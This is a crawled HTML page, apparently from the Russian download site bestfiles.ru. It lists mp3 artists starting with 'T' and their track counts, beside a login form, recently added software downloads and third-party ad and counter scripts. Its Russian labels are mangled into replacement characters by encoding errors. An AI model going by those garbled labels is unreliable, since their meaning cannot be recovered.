

--- FILE ---
content_type: text/html
request_url: http://www.bestfiles.ru/fg/e20.htm
body_size: 22571
content:

<html>
<head>
<title>BESTFILES.RU - ������ mp3 ������������</title>
<style type="text/css">
TD { font-family: Tahoma, Arial, Helvetica; font-size: 11px; }
A { TEXT-DECORATION: underline; }
A:link { TEXT-DECORATION: underline; }
A:visited { TEXT-DECORATION: underline; }
A:hover { TEXT-DECORATION: none; }
.brm { border: 1px solid #019FCE; }
.brmargin { margin-left: 10px; margin-right: 10px; text-align: justify; margin-top: 10px; margin-bottom: 10px; }
.form { border: 1px solid #019FCE; background-color: #FFFFFF; font-family: Arial; font-size: 13px; }
.form_submit { border: 1px solid #019FCE; background-color: #FFFFFF; font-weight: bolder; }
</style>
</head>
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFD800">
  <!--DWLayoutTable-->
  <tr>
    <td width="397" rowspan="3" valign="top"><nobr><img src="/images/logo.gif" width="251" height="150"><img src="/images/lines.gif" width="146" height="150"></nobr></td>
    <td height="116" colspan="2" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
        <!--DWLayoutTable-->
        <tr>
          <td width="43" height="9"></td>
          <td width="15" rowspan="3" valign="middle"><img src="/images/left.gif" width="15" height="98"></td>
          <td width="744"></td>
          <td width="15" rowspan="3" valign="middle"><img src="/images/right.gif" width="15" height="98"></td>
          <td width="51"></td>
        </tr>
        <tr>
          <td height="97"></td>
          <td align="center" valign="middle" bgcolor="#FFF7CC"><strong><font color="#014478"><script>
// <!--
var flbn_login = "bestfiles";
var flbn_options = "";
var flbn_random = Math.round(Math.random() * 100000);
document.write('<iframe src="http://www.fun.lbn.ru/cgi-bin/iframe/'+flbn_login+'?'+flbn_random +'&'+flbn_options+'" width=468 height=60 marginwidth=0 marginheight=0 scrolling=no frameborder=0><a href="http://www.fun.lbn.ru/cgi-bin/href/'+flbn_login+'?'+flbn_random +'" target=_top><img src="http://www.fun.lbn.ru/cgi-bin/banner/'+flbn_login+'?'+flbn_random +'&'+flbn_options+'" alt="��������������� ������������" width=468 height=60 border=0 ismap></a></iframe>');
// -->
</script>
<noscript>
<iframe src="http://www.fun.lbn.ru/cgi-bin/iframe/bestfiles" width=468 height=60 marginwidth=0 marginheight=0 scrolling=no frameborder=0><a href="http://www.fun.lbn.ru/cgi-bin/href/bestfiles" target=_top><img src="http://www.fun.lbn.ru/cgi-bin/banner/bestfiles" alt="��������������� ������������" width=468 height=60 border=0 ismap></a></iframe>
</noscript>
</font></strong></td>
          <td></td>
        </tr>
        <tr>
          <td height="10"></td>
          <td></td>
          <td></td>
        </tr>
    </table></td>
  </tr>
  <tr>
    <td width="100%" height="28" valign="top"><!--DWLayoutEmptyCell-->&nbsp;</td>
    <td width="508" rowspan="3" valign="top" bgcolor="#FFFFFF"><nobr><img src="/images/video.gif" width="163" height="51" border="0" usemap="#Map"><img src="/images/mp3.gif" width="127" height="51" border="0" usemap="#Map2"><img src="/images/programs.gif" width="218" height="51" border="0" usemap="#Map3"></nobr></td>
  </tr>
  <tr>
    <td height="6" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#E71401">
        <!--DWLayoutTable-->
        <tr>
          <td width="356" height="6"></td>
        </tr>
    </table></td>
  </tr>
  <tr>
    <td height="18" colspan="2" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
      <!--DWLayoutTable-->
      <tr>
        <td width="194" height="18" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFBC3">
            <!--DWLayoutTable-->
            <tr>
              <td width="187" height="18" valign="top"><img src="/images/spacer.gif" width="187" height="1"></td>
            </tr>
        </table></td>
        <td width="565">&nbsp;</td>
      </tr>
    </table></td>
  </tr>

</table>
<map name="Map">
  <area shape="rect" coords="35,25,198,55" href="/files.php?c=video" title="������� �����!">
</map>
<map name="Map2">
  <area shape="rect" coords="21,27,160,56" href="/files.php?c=mp3" title="������� mp3!">
</map>
<map name="Map3">
  <area shape="rect" coords="8,26,205,71" href="/files.php?c=soft" title="������� ���������!">
</map>
<table width="100%" border="0" cellpadding="0" cellspacing="0">
  <!--DWLayoutTable-->
  <tr>
    <td width="204" rowspan="2" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">
        <!--DWLayoutTable-->
        <tr valign="middle" bgcolor="#E71401">
          <td height="20" colspan="2"><div align="center"><strong><font color="#FFFFFF">          ������� ����:</font></strong> </div></td>
        </tr>
        <tr valign="middle">
          <td width="192" height="107" valign="middle" background="/images/razdel.gif">

	<table cellspacing=0 cellpadding=7 border=0 style="margin-left:28px; margin-top: 7px; margin-bottom: 7px;">
	<tr><td><a href="/index.php" style="font-size: 13px; color: #B71000;"><b>�� �������</b></a></td></tr>
	<tr><td><a href="/reg.php" style="font-size: 13px; color: #B71000;"><b>�����������</b></a></td></tr>
	<tr><td><a href="/files.php?m=rating" style="font-size: 13px; color: #B71000;"><b>������� ������</b></a></td></tr>
	<tr><td style="padding-right: 0px;"><a href="/files.php?m=new" style="font-size: 13px; color: #B71000;"><b>����� �����������</b></a></td></tr>
	<tr><td><a href="/about.php" style="font-size: 13px; color: #B71000;"><b>� �������</b></a></td></tr>
	<tr><td><a href="/contact.php" style="font-size: 13px; color: #B71000;"><b>��������</b></a></td></tr>
	</table>

	</td>
          <td width="12"></td>
        </tr>
        <tr valign="middle" bgcolor="#0051A3">
          <td height="20" colspan="2"><div align="center"><strong><font color="#FFFFFF">��� �������:</font></strong> </div></td>
        </tr>
        <tr>
	<form action="/login.php" method="post">
          <td height="122" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0" background="/images/razdel.gif">
              <!--DWLayoutTable-->
              <tr>
                <td width="70" height="14"></td>
                <td width="9"></td>
                <td width="113"></td>
              </tr>
              <tr>
                <td height="22" colspan="2" valign="middle"><div align="right"><strong><font color="#023F80">�����:&nbsp;<script src="http://1directory.ru/cnt.php?id=16"></script>&nbsp;</font></strong></div></td>
                <td valign="top"><input name="login" type="text" size="10"></td>
              </tr>
              <tr>
                <td height="4"></td>
                <td></td>
                <td></td>
              </tr>
              <tr>
                <td height="22" colspan="2" valign="middle"><div align="right"><strong><font color="#023F80">������:&nbsp;&nbsp;</font></strong></div></td>
                <td valign="top"><input name="parol" type="password" size="10"></td>
              </tr>
              <tr>
                <td height="5"></td>
                <td></td>
                <td></td>
              </tr>
              <tr>
                <td height="28"></td>
                <td colspan="2" valign="top"><input type="image" src="/images/b_button.gif" width="99" height="28" border="0" name="submit_login"></td>
              </tr>
              <tr>
                <td height="5"></td>
                <td></td>
                <td></td>
              </tr>
              <tr>
                <td height="13"></td>
                <td colspan="2" valign="top"><a href="/remind.php"><font color="#023F80"><b>������ ������?</b></font></a></td>
              </tr>
              <tr>
                <td height="9"></td>
                <td></td>
                <td></td>
              </tr>
                    </table></td>
	</form>
          <td>&nbsp;</td>
        </tr>
        <tr align="center" valign="middle">
          <td height="20" colspan="2" bgcolor="#E95402"><strong><font color="#FFFFFF">��������� ����������� :</font></strong> </td>
        </tr>
        <tr>
          <td height="146" valign="top" background="/images/razdel.gif">

	<table cellspacing=0 cellpadding=2 border=0 style="margin-left:10px; margin-top: 5px; margin-bottom: 5px;">
<tr><td><a href="/fget/747115.html" title="���������: ����" style="color: #CA4701;"><b>Photocopier 3.01</b></a></td></tr>
<tr><td><a href="/fget/747114.html" title="���������: ����" style="color: #CA4701;"><b>Event Log Explorer 1.2.4</b></a></td></tr>
<tr><td><a href="/fget/747113.html" title="���������: ����" style="color: #CA4701;"><b>iMesh 6.0</b></a></td></tr>
<tr><td><a href="/fget/747112.html" title="���������: ����" style="color: #CA4701;"><b>Light Alloy 3.4 Final</b></a></td></tr>
<tr><td><a href="/fget/747108.html" title="���������: ����" style="color: #CA4701;"><b>Arovax Shield 1.2.220</b></a></td></tr>
<tr><td><a href="/fget/747107.html" title="���������: ����" style="color: #CA4701;"><b>RadioClicker 4.03</b></a></td></tr>
<tr><td><a href="/fget/747106.html" title="���������: �����" style="color: #CA4701;"><b>��������� ������� ������������� Zazoo</b></a></td></tr>
<tr><td><a href="/fget/747105.html" title="���������: �����" style="color: #CA4701;"><b>���������� ������� �� ������� ������� Tide</b></a></td></tr>
<tr><td><a href="/fget/747082.html" title="���������: ����" style="color: #CA4701;"><b>M8 Multi Clipboard 8.202</b></a></td></tr>
<tr><td><a href="/fget/747081.html" title="���������: ����" style="color: #CA4701;"><b>PlexTools Professional 2.25</b></a></td></tr>
</table>

	</td>
          <td>&nbsp;</td>
        </tr> 	<tr>
          <td>

<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> 

	</td>
        </tr>

        <tr>
          <td></td>
          <td></td>
        </tr>
    </table></td>
    <td width="100%" rowspan=2 valign=top><table width="100%" border="0" cellpadding="0" cellspacing="0" style="margin-top: 10px;">
        <!--DWLayoutTable-->
        <tr>
          <td width="20" height="325">&nbsp;</td>
         <td width="808" valign="top">


<table width="100%" border="0" cellpadding="2" cellspacing="2">

<tr><td colspan=5 align=center style="font: 13px Arial; color: #770000;">���������: <b>mp3</b>
</td></tr>


<tr>
  <td align="center" valign="middle" bgcolor="#E95402"><strong><font color="#FFFFFF">#</font></strong></td>
  <td align="center" valign="middle" bgcolor="#FF8A00"><strong><font color="#FFFFFF">�����������</font></strong></td>
  <td align="center" valign="middle" bgcolor="#FF8A00"><strong><font color="#FFFFFF">�-�� mp3</font></strong></td>
</tr>

<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31036.htm">T & F And Moltosugo</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>8</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19192.htm">T Control</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>3</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22533.htm">T'Pau</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>22</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>4</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31037.htm">T-Baby & Laydebre</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>8</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>5</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31779.htm">T-Bone Burnett</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>6</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26728.htm">T-Connection</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>7</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc36002.htm">T-Empo</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>8</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24561.htm">T-Factor</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>9</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22953.htm">T-Junction vs. Osiris feat. MC Syco</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>10</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27045.htm">T-Nutty � 40 Oz</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>11</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29761.htm">T-Ram</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>12</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc17945.htm">T-Rex</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>179</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>13</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31038.htm">T-Rio</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>3</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>14</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23641.htm">T-Scanner</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>15</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc17195.htm">T-Skirt</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>16</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27752.htm">T-spoon</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>17</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18647.htm">T-total</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>18</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22177.htm">T. Raumschmiere</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>3</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>19</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22166.htm">T. Tronik</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>20</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30992.htm">T.A.C.</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>15</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>21</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29688.htm">T.Ark</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>22</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30993.htm">T.G. Sheppard</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>11</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>23</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20936.htm">T.I.</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>39</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>24</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24503.htm">T.I. � Cee-Lo</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>25</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26195.htm">T.I. � Songz Trey</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>26</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22293.htm">T.I.B.E.T.</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>27</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19018.htm">T.K. Bros</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>28</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27714.htm">T.M. Joy</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>29</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20325.htm">T.N.T. Project � X Dance Team</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>30</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc28263.htm">T.O.</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>31</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26918.htm">T.O.K.</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>32</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29762.htm">T.T. Fresh Crew</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>33</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34818.htm">T.T. Quick</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>19</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>34</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35180.htm">T.U.M.E.</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>35</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30994.htm">T.W.I.N.Z.Z</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>3</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>36</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18916.htm">T2</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>37</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27041.htm">TA Guerrero / Derrty D / Moonshine Bandits</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>38</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc28185.htm">Ta-Gana</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>39</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26115.htm">Taake</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>5</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>40</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29734.htm">Tab Okonkwo</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>41</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc33569.htm">Tabla Beat Science</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>10</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>42</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22846.htm">Taco</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>43</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20165.htm">Tag Team</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>44</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21406.htm">Taj Mahal</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>25</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>45</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24031.htm">Taj Mahal � Diabate Toumani</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>13</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>46</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30995.htm">Taj Mahal � Hula Blues Band</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>11</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>47</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20023.htm">Take That</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>21</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>48</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34418.htm">Takeover The</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>7</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>49</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21588.htm">Taking Back Sunday</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>24</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>50</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22745.htm">Taksi aka Night On Earth</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>51</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc17699.htm">Talamasca</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>13</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>52</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc33995.htm">Talbot Joby</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>33</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>53</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20738.htm">Talbot White</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>54</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc28320.htm">Talent Billy</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>4</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>55</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19091.htm">Tales From The Crib</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>56</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32858.htm">Talib Kweli</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>23</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>57</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24710.htm">Talib Kweli / Fabolous / Paul Cain</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>58</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32863.htm">Talib Kweli � Hamilton Anthony � Common</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>59</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32861.htm">Talib Kweli � Legend John</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>60</b></font></td>
